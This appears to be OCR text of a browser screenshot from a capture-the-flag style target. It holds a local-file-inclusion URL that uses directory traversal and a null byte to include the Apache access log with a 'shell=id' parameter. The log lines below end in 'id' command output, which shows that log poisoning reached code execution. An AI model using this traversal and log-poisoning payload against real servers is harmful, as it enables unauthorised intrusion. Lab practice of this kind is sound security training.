 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&shell=id
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1:19:28:35 +0100] "GET /plugins/tinymce/ HTTP/1.1" 200 570 "http://ftp.cybox.company/plugins/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
1:19:28:42 +0100] "GET /plugins/ HTTP/1.1" 200 626 "http://ftp.cybox.company/plugins/tinymce/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
1:19:28:45 +0100] "GET / HTTP/1.1" 200 19636 "http://ftp.cybox.company/plugins/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
1:19:29:02 +0100] "GET /plugins/ckeditor/ HTTP/1.1" 200 824 "http://ftp.cybox.company/plugins/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
1:19:42:04 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
1:19:42:13 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
1:19:42:13 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.
1:19:42:13 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86
1:19:42:13 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
1:19:42:13 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux
1:19:42:13 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x8
1:19:42:13 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x8
1:19:42:13 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:7
1:19:42:13 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11;
1:19:42:13 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.
1:19:42:13 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (
1:19:42:13 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Moz
1:19:42:14 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
1:19:42:14 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.
1:19:42:14 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "
1:19:42:14 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "M
1:19:42:14 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.cs
1:19:42:14 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.c
1:19:43:58 +0100] "GET / HTTP/1.1" 200 19636 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)